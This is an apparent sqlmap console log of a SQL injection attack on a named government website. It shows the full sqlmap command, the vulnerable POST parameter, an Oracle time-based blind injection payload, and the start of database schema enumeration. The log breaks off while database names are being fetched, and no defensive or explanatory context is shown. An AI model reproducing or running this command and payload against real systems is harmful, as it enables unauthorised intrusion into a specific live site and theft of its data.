 C:\Python27\SqlMap>sqlmap.py -u "http://zhgl.zjsafety.gov.cn/webxkgs/weblistpage" --data "pageNum=1&
numPerPage=7&orderField=88952634&orderDirection=88952634&selecttype=88952634&GTE_slsj=88952634&LTE_s
lsj=88952634&textfield=88952634" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 16:09:22
[16:09:22] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[16:09:22] [INFO] resuming back-end DBMS 'oracle'
[16:09:22] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: GTE_slsj
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: pageNum=1&numPerPage=7&orderField=88952634&orderDirection=88952634&selecttype=88952634&
GTE_slsj=88952634' AND 4835=DBMS_PIPE.RECEIVE_MESSAGE(CHR(102)||CHR(117)||CHR(99)||CHR(114),5) AND '
lJLc'='lJLc&LTE_slsj=88952634&textfield=88952634
---
[16:09:22] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[16:09:22] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart
to database names on other DBMSes
[16:09:22] [INFO] fetching database (schema) names
[16:09:22] [INFO] fetching number of databases